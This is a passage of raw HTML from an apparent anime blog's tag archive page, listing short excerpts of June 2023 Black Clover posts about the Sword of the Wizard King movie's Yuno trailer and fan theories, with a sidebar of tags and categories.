			Tagged <a href="https://www.niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://www.niceteeanimals.com/tag/dorothy/" rel="tag">Dorothy</a>, <a href="https://www.niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://www.niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://www.niceteeanimals.com/tag/mariella/" rel="tag">Mariella</a>, <a href="https://www.niceteeanimals.com/tag/mereoleona/" rel="tag">Mereoleona</a>, <a href="https://www.niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://www.niceteeanimals.com/tag/rebecca/" rel="tag">Rebecca</a>, <a href="https://www.niceteeanimals.com/tag/sally/" rel="tag">Sally</a>, <a href="https://www.niceteeanimals.com/tag/sekke/" rel="tag">Sekke</a>, <a href="https://www.niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://www.niceteeanimals.com/tag/yami/" rel="tag">Yami</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.niceteeanimals.com/2023/06/03/black-clover-chapter-361-release-date-and-time-confirmed-after-delay/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6916 -->


<article id="post-6913" class="post-6913 post type-post status-publish format-standard hentry category-anime category-black-clover tag-charmy tag-dorothy tag-furgoleon tag-luck tag-mariella tag-mereoleona tag-nozel tag-rebecca tag-sally tag-sekke tag-william tag-yami">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://www.niceteeanimals.com/2023/06/02/black-clover-movie-yuno-character-video-reveals-incredible-power-of-golden-dawn-magic-knight/" rel="bookmark" class="plain">Black Clover movie: Yuno character video reveals incredible power of Golden Dawn Magic Knight</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.niceteeanimals.com/2023/06/02/black-clover-movie-yuno-character-video-reveals-incredible-power-of-golden-dawn-magic-knight/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T21:54:00+00:00">June 2, 2023</time><time class="updated" datetime="2023-06-02T16:11:56+00:00">June 2, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>In the latest exciting development for Black Clover fans, the Yuno character video for the highly anticipated film, Black Clover: Sword of the Wizard King, has been unveiled. Following the trend set by the previous character video featuring Asta, this new release shines the spotlight on Yuno, portrayed by the talented voice actor Nobunaga Shimazaki. [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.niceteeanimals.com/2023/06/02/black-clover-movie-yuno-character-video-reveals-incredible-power-of-golden-dawn-magic-knight/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://www.niceteeanimals.com/tag/dorothy/" rel="tag">Dorothy</a>, <a href="https://www.niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://www.niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://www.niceteeanimals.com/tag/mariella/" rel="tag">Mariella</a>, <a href="https://www.niceteeanimals.com/tag/mereoleona/" rel="tag">Mereoleona</a>, <a href="https://www.niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://www.niceteeanimals.com/tag/rebecca/" rel="tag">Rebecca</a>, <a href="https://www.niceteeanimals.com/tag/sally/" rel="tag">Sally</a>, <a href="https://www.niceteeanimals.com/tag/sekke/" rel="tag">Sekke</a>, <a href="https://www.niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://www.niceteeanimals.com/tag/yami/" rel="tag">Yami</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.niceteeanimals.com/2023/06/02/black-clover-movie-yuno-character-video-reveals-incredible-power-of-golden-dawn-magic-knight/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6913 -->


<article id="post-6912" class="post-6912 post type-post status-publish format-standard hentry category-anime category-black-clover tag-charlotte tag-charmy tag-furgoleon tag-jack tag-kaiser tag-kirsch tag-luck tag-nozel tag-randall tag-rill tag-william tag-yami">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://www.niceteeanimals.com/2023/06/02/is-astas-father-the-wizard-king-in-black-clover/" rel="bookmark" class="plain">Is Asta&#8217;s father the Wizard King in Black Clover?</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.niceteeanimals.com/2023/06/02/is-astas-father-the-wizard-king-in-black-clover/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T20:41:00+00:00">June 2, 2023</time><time class="updated" datetime="2023-06-02T16:11:12+00:00">June 2, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>There is a popular theory among Black Clover fans that suggests Asta&#8217;s father is Julius Novachrono, but how likely is this? As the Black Clover series enters its final major arc, filled with intense battles, the introduction of gods, and the resurrection of the dead, many mysteries are being unraveled. However, one question that remains [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.niceteeanimals.com/2023/06/02/is-astas-father-the-wizard-king-in-black-clover/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.niceteeanimals.com/tag/charlotte/" rel="tag">Charlotte</a>, <a href="https://www.niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://www.niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://www.niceteeanimals.com/tag/jack/" rel="tag">Jack</a>, <a href="https://www.niceteeanimals.com/tag/kaiser/" rel="tag">Kaiser</a>, <a href="https://www.niceteeanimals.com/tag/kirsch/" rel="tag">Kirsch</a>, <a href="https://www.niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://www.niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://www.niceteeanimals.com/tag/randall/" rel="tag">Randall</a>, <a href="https://www.niceteeanimals.com/tag/rill/" rel="tag">Rill</a>, <a href="https://www.niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://www.niceteeanimals.com/tag/yami/" rel="tag">Yami</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.niceteeanimals.com/2023/06/02/is-astas-father-the-wizard-king-in-black-clover/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6912 -->


<article id="post-6908" class="post-6908 post type-post status-publish format-standard hentry category-anime category-black-clover tag-charmy tag-dorothy tag-furgoleon tag-luck tag-mariella tag-mereoleona tag-nozel tag-rebecca tag-sally tag-sekke tag-william tag-yami">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://www.niceteeanimals.com/2023/06/02/black-clover-movie-offers-a-sneak-peek-at-yuno-character-before-its-release/" rel="bookmark" class="plain">Black Clover movie offers a sneak peek at Yuno character before its release</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.niceteeanimals.com/2023/06/02/black-clover-movie-offers-a-sneak-peek-at-yuno-character-before-its-release/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T16:09:00+00:00">June 2, 2023</time><time class="updated" datetime="2023-06-02T15:59:10+00:00">June 2, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>&#8220;Black Clover movie releases Yuno character preview ahead of highly-anticipated release&#8221; The Black Clover movie, originally scheduled for late March, is finally nearing its release, and fans couldn&#8217;t be more excited. After a long wait, the first character promo video featuring Asta was released last week, and today, fans were treated to the second character [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.niceteeanimals.com/2023/06/02/black-clover-movie-offers-a-sneak-peek-at-yuno-character-before-its-release/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://www.niceteeanimals.com/tag/dorothy/" rel="tag">Dorothy</a>, <a href="https://www.niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://www.niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://www.niceteeanimals.com/tag/mariella/" rel="tag">Mariella</a>, <a href="https://www.niceteeanimals.com/tag/mereoleona/" rel="tag">Mereoleona</a>, <a href="https://www.niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://www.niceteeanimals.com/tag/rebecca/" rel="tag">Rebecca</a>, <a href="https://www.niceteeanimals.com/tag/sally/" rel="tag">Sally</a>, <a href="https://www.niceteeanimals.com/tag/sekke/" rel="tag">Sekke</a>, <a href="https://www.niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://www.niceteeanimals.com/tag/yami/" rel="tag">Yami</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.niceteeanimals.com/2023/06/02/black-clover-movie-offers-a-sneak-peek-at-yuno-character-before-its-release/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6908 -->


<article id="post-6907" class="post-6907 post type-post status-publish format-standard hentry category-anime category-black-clover tag-acier tag-beelzebub tag-charmy tag-furgoleon tag-gaja tag-gordon tag-lolopechka tag-luck tag-nozel tag-william tag-yami tag-zenon">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a></h6>

<h2 class="entry-title"><a href="https://www.niceteeanimals.com/2023/06/02/black-clover-sword-of-the-wizard-king-releases-yuno-character-trailer/" rel="bookmark" class="plain">Black Clover: Sword of the Wizard King releases Yuno character trailer</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.niceteeanimals.com/2023/06/02/black-clover-sword-of-the-wizard-king-releases-yuno-character-trailer/" rel="bookmark"><time class="entry-date published" datetime="2023-06-02T15:58:00+00:00">June 2, 2023</time><time class="updated" datetime="2023-06-02T15:55:49+00:00">June 2, 2023</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.niceteeanimals.com/author/niceadmin/">niceadmin</a></span></span>	</div><!-- .entry-meta -->
	</div><!-- .entry-header -->

	</header><!-- post-header -->
		<div class="entry-content">
		<div class="entry-summary">
		<p>The highly anticipated Black Clover: Sword of the Wizard King anime movie has unveiled its second character trailer, showcasing the beloved character Yuno. Fans are eagerly awaiting the movie&#8217;s release, which is scheduled to premiere on Netflix on June 16. Originally slated for a March 31 release, the movie&#8217;s delay has only heightened the anticipation [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.niceteeanimals.com/2023/06/02/black-clover-sword-of-the-wizard-king-releases-yuno-character-trailer/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div><!-- .entry-summary -->
	
</div><!-- .entry-content -->		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.niceteeanimals.com/category/anime/" rel="category tag">Anime</a>, <a href="https://www.niceteeanimals.com/category/anime/black-clover/" rel="category tag">Black Clover</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.niceteeanimals.com/tag/acier/" rel="tag">Acier</a>, <a href="https://www.niceteeanimals.com/tag/beelzebub/" rel="tag">Beelzebub</a>, <a href="https://www.niceteeanimals.com/tag/charmy/" rel="tag">Charmy</a>, <a href="https://www.niceteeanimals.com/tag/furgoleon/" rel="tag">Furgoleon</a>, <a href="https://www.niceteeanimals.com/tag/gaja/" rel="tag">Gaja</a>, <a href="https://www.niceteeanimals.com/tag/gordon/" rel="tag">Gordon</a>, <a href="https://www.niceteeanimals.com/tag/lolopechka/" rel="tag">lolopechka</a>, <a href="https://www.niceteeanimals.com/tag/luck/" rel="tag">Luck</a>, <a href="https://www.niceteeanimals.com/tag/nozel/" rel="tag">Nozel</a>, <a href="https://www.niceteeanimals.com/tag/william/" rel="tag">William</a>, <a href="https://www.niceteeanimals.com/tag/yami/" rel="tag">Yami</a>, <a href="https://www.niceteeanimals.com/tag/zenon/" rel="tag">Zenon</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.niceteeanimals.com/2023/06/02/black-clover-sword-of-the-wizard-king-releases-yuno-character-trailer/#respond">Leave a comment</a></span>
	</footer><!-- .entry-meta -->
	</div><!-- .article-inner -->
</article><!-- #-6907 -->


<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://www.niceteeanimals.com/tag/yami/page/2/">2</a></li><li><a class="page-number" href="https://www.niceteeanimals.com/tag/yami/page/3/">3</a></li><li><a class="page-number" href="https://www.niceteeanimals.com/tag/yami/page/4/">4</a></li><li><a class="next page-number" href="https://www.niceteeanimals.com/tag/yami/page/2/"><i class="icon-angle-right" ></i></a></li></ul>
</div>

	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Movie Review</p>
</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.niceteeanimals.com/2024/04/11/dc-films-appearing-on-disney/" title="DC Films Appearing on Disney+">DC Films Appearing on Disney+</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://www.niceteeanimals.com/2024/04/11/dc-films-appearing-on-disney/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.niceteeanimals.com/2024/04/11/online-roulette-oder-casino-in-der-schweiz-2025/" title="Online Roulette Oder Casino In Der Schweiz 2025">Online Roulette Oder Casino In Der Schweiz 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Online Roulette Oder Casino In Der Schweiz 2025</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.niceteeanimals.com/2024/04/11/bester-echtes-geld-online-casino-in-der-schweiz-2025/" title="Bester Echtes Geld Online Casino In Der Schweiz 2025">Bester Echtes Geld Online Casino In Der Schweiz 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Bester Echtes Geld Online Casino In Der Schweiz 2025</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.niceteeanimals.com/2024/04/11/welche-ist-beste-online-casino-in-der-schweiz-2025/" title="Welche Ist Beste Online Casino In Der Schweiz 2025">Welche Ist Beste Online Casino In Der Schweiz 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Welche Ist Beste Online Casino In Der Schweiz 2025</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Apr</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://www.niceteeanimals.com/2024/04/11/bester-schweizer-online-casino-gute-erfahrungen/" title="Bester Schweizer Online Casino Gute Erfahrungen">Bester Schweizer Online Casino Gute Erfahrungen</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Comments Off<span class="screen-reader-text"> on Bester Schweizer Online Casino Gute Erfahrungen</span></span></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://www.niceteeanimals.com/tag/anna/" class="tag-cloud-link tag-link-1376 tag-link-position-1" style="font-size: 9.0769230769231pt;" aria-label="Anna (33 items)">Anna</a>
<a href="https://www.niceteeanimals.com/tag/ariel/" class="tag-cloud-link tag-link-1360 tag-link-position-2" style="font-size: 11.230769230769pt;" aria-label="Ariel (36 items)">Ariel</a>
<a href="https://www.niceteeanimals.com/tag/asta/" class="tag-cloud-link tag-link-865 tag-link-position-3" style="font-size: 8.5384615384615pt;" aria-label="Asta (32 items)">Asta</a>
<a href="https://www.niceteeanimals.com/tag/aurora/" class="tag-cloud-link tag-link-1367 tag-link-position-4" style="font-size: 11.230769230769pt;" aria-label="Aurora (36 items)">Aurora</a>
<a href="https://www.niceteeanimals.com/tag/bagheera/" class="tag-cloud-link tag-link-1391 tag-link-position-5" style="font-size: 11.230769230769pt;" aria-label="Bagheera (36 items)">Bagheera</a>
<a href="https://www.niceteeanimals.com/tag/baloo/" class="tag-cloud-link tag-link-1388 tag-link-position-6" style="font-size: 11.230769230769pt;" aria-label="Baloo (36 items)">Baloo</a>
<a href="https://www.niceteeanimals.com/tag/belle/" class="tag-cloud-link tag-link-1365 tag-link-position-7" style="font-size: 11.769230769231pt;" aria-label="Belle (37 items)">Belle</a>
<a href="https://www.niceteeanimals.com/tag/captain-hook/" class="tag-cloud-link tag-link-1382 tag-link-position-8" style="font-size: 12.307692307692pt;" aria-label="Captain Hook (38 items)">Captain Hook</a>
<a href="https://www.niceteeanimals.com/tag/charmy/" class="tag-cloud-link tag-link-844 tag-link-position-9" style="font-size: 9.0769230769231pt;" aria-label="Charmy (33 items)">Charmy</a>
<a href="https://www.niceteeanimals.com/tag/chopper/" class="tag-cloud-link tag-link-665 tag-link-position-10" style="font-size: 9.6153846153846pt;" aria-label="Chopper (34 items)">Chopper</a>
<a href="https://www.niceteeanimals.com/tag/cinderella/" class="tag-cloud-link tag-link-1358 tag-link-position-11" style="font-size: 11.769230769231pt;" aria-label="Cinderella (37 items)">Cinderella</a>
<a href="https://www.niceteeanimals.com/tag/elsa/" class="tag-cloud-link tag-link-1375 tag-link-position-12" style="font-size: 9.0769230769231pt;" aria-label="Elsa (33 items)">Elsa</a>
<a href="https://www.niceteeanimals.com/tag/franky/" class="tag-cloud-link tag-link-658 tag-link-position-13" style="font-size: 8.5384615384615pt;" aria-label="Franky (32 items)">Franky</a>
<a href="https://www.niceteeanimals.com/tag/furgoleon/" class="tag-cloud-link tag-link-845 tag-link-position-14" style="font-size: 9.0769230769231pt;" aria-label="Furgoleon (33 items)">Furgoleon</a>
<a href="https://www.niceteeanimals.com/tag/jinbe/" class="tag-cloud-link tag-link-670 tag-link-position-15" style="font-size: 12.307692307692pt;" aria-label="Jinbe (38 items)">Jinbe</a>
<a href="https://www.niceteeanimals.com/tag/kaido/" class="tag-cloud-link tag-link-678 tag-link-position-16" style="font-size: 8.5384615384615pt;" aria-label="Kaido (32 items)">Kaido</a>
<a href="https://www.niceteeanimals.com/tag/king-louie/" class="tag-cloud-link tag-link-1389 tag-link-position-17" style="font-size: 11.230769230769pt;" aria-label="King Louie (36 items)">King Louie</a>
<a href="https://www.niceteeanimals.com/tag/law/" class="tag-cloud-link tag-link-663 tag-link-position-18" style="font-size: 8.5384615384615pt;" aria-label="Law (32 items)">Law</a>
<a href="https://www.niceteeanimals.com/tag/luck/" class="tag-cloud-link tag-link-848 tag-link-position-19" style="font-size: 9.0769230769231pt;" aria-label="Luck (33 items)">Luck</a>
<a href="https://www.niceteeanimals.com/tag/luffy/" class="tag-cloud-link tag-link-657 tag-link-position-20" style="font-size: 22pt;" aria-label="Luffy (58 items)">Luffy</a>
<a href="https://www.niceteeanimals.com/tag/merida/" class="tag-cloud-link tag-link-1373 tag-link-position-21" style="font-size: 8.5384615384615pt;" aria-label="Merida (32 items)">Merida</a>
<a href="https://www.niceteeanimals.com/tag/mickey-mouse/" class="tag-cloud-link tag-link-1363 tag-link-position-22" style="font-size: 8.5384615384615pt;" aria-label="Mickey Mouse (32 items)">Mickey Mouse</a>
<a href="https://www.niceteeanimals.com/tag/moana/" class="tag-cloud-link tag-link-1374 tag-link-position-23" style="font-size: 8.5384615384615pt;" aria-label="Moana (32 items)">Moana</a>
<a href="https://www.niceteeanimals.com/tag/mowgli/" class="tag-cloud-link tag-link-1390 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="Mowgli (36 items)">Mowgli</a>
<a href="https://www.niceteeanimals.com/tag/mufasa/" class="tag-cloud-link tag-link-1387 tag-link-position-25" style="font-size: 17.153846153846pt;" aria-label="Mufasa (47 items)">Mufasa</a>
<a href="https://www.niceteeanimals.com/tag/nala/" class="tag-cloud-link tag-link-1384 tag-link-position-26" style="font-size: 16.615384615385pt;" aria-label="Nala (46 items)">Nala</a>
<a href="https://www.niceteeanimals.com/tag/nami/" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 21.461538461538pt;" aria-label="Nami (57 items)">Nami</a>
<a href="https://www.niceteeanimals.com/tag/one-piece/" class="tag-cloud-link tag-link-660 tag-link-position-28" style="font-size: 10.692307692308pt;" aria-label="One Piece (35 items)">One Piece</a>
<a href="https://www.niceteeanimals.com/tag/peter-pan/" class="tag-cloud-link tag-link-1381 tag-link-position-29" style="font-size: 11.769230769231pt;" aria-label="Peter Pan (37 items)">Peter Pan</a>
<a href="https://www.niceteeanimals.com/tag/pinocchio/" class="tag-cloud-link tag-link-1392 tag-link-position-30" style="font-size: 12.307692307692pt;" aria-label="Pinocchio (38 items)">Pinocchio</a>
<a href="https://www.niceteeanimals.com/tag/pluto/" class="tag-cloud-link tag-link-1362 tag-link-position-31" style="font-size: 8.5384615384615pt;" aria-label="Pluto (32 items)">Pluto</a>
<a href="https://www.niceteeanimals.com/tag/pumbaa/" class="tag-cloud-link tag-link-1385 tag-link-position-32" style="font-size: 16.615384615385pt;" aria-label="Pumbaa (46 items)">Pumbaa</a>
<a href="https://www.niceteeanimals.com/tag/sanji/" class="tag-cloud-link tag-link-664 tag-link-position-33" style="font-size: 13.384615384615pt;" aria-label="Sanji (40 items)">Sanji</a>
<a href="https://www.niceteeanimals.com/tag/scar/" class="tag-cloud-link tag-link-1386 tag-link-position-34" style="font-size: 16.615384615385pt;" aria-label="Scar (46 items)">Scar</a>
<a href="https://www.niceteeanimals.com/tag/shanks/" class="tag-cloud-link tag-link-674 tag-link-position-35" style="font-size: 8.5384615384615pt;" aria-label="Shanks (32 items)">Shanks</a>
<a href="https://www.niceteeanimals.com/tag/simba/" class="tag-cloud-link tag-link-1379 tag-link-position-36" style="font-size: 13.923076923077pt;" aria-label="Simba (41 items)">Simba</a>
<a href="https://www.niceteeanimals.com/tag/snow-white/" class="tag-cloud-link tag-link-1366 tag-link-position-37" style="font-size: 11.769230769231pt;" aria-label="Snow White (37 items)">Snow White</a>
<a href="https://www.niceteeanimals.com/tag/timon/" class="tag-cloud-link tag-link-1383 tag-link-position-38" style="font-size: 16.615384615385pt;" aria-label="Timon (46 items)">Timon</a>
<a href="https://www.niceteeanimals.com/tag/tinker-bell/" class="tag-cloud-link tag-link-1378 tag-link-position-39" style="font-size: 12.307692307692pt;" aria-label="Tinker Bell (38 items)">Tinker Bell</a>
<a href="https://www.niceteeanimals.com/tag/usopp/" class="tag-cloud-link tag-link-666 tag-link-position-40" style="font-size: 21.461538461538pt;" aria-label="Usopp (56 items)">Usopp</a>
<a href="https://www.niceteeanimals.com/tag/vanica/" class="tag-cloud-link tag-link-857 tag-link-position-41" style="font-size: 8pt;" aria-label="Vanica (31 items)">Vanica</a>
<a href="https://www.niceteeanimals.com/tag/wendy-darling/" class="tag-cloud-link tag-link-1380 tag-link-position-42" style="font-size: 12.307692307692pt;" aria-label="Wendy Darling (38 items)">Wendy Darling</a>
<a href="https://www.niceteeanimals.com/tag/yami/" class="tag-cloud-link tag-link-847 tag-link-position-43" style="font-size: 9.0769230769231pt;" aria-label="Yami (33 items)">Yami</a>
<a href="https://www.niceteeanimals.com/tag/yuno/" class="tag-cloud-link tag-link-862 tag-link-position-44" style="font-size: 8.5384615384615pt;" aria-label="Yuno (32 items)">Yuno</a>
<a href="https://www.niceteeanimals.com/tag/zoro/" class="tag-cloud-link tag-link-667 tag-link-position-45" style="font-size: 20.923076923077pt;" aria-label="Zoro (55 items)">Zoro</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-561"><a href="https://www.niceteeanimals.com/category/anime/">Anime</a> (526)
</li>
	<li class="cat-item cat-item-1145"><a href="https://www.niceteeanimals.com/category/anime/assassination-classroom/">Assassination Classroom</a> (20)
</li>
	<li class="cat-item cat-item-838"><a href="https://www.niceteeanimals.com/category/anime/black-clover/">Black Clover</a> (100)
</li>
	<li class="cat-item cat-item-690"><a href="https://www.niceteeanimals.com/category/anime/bleach/">Bleach</a> (20)
</li>
	<li class="cat-item cat-item-94"><a href="https://www.niceteeanimals.com/category/blog/">Blog</a> (41)
</li>
	<li class="cat-item cat-item-1707"><a href="https://www.niceteeanimals.com/category/dceu/">DCEU</a> (74)
</li>
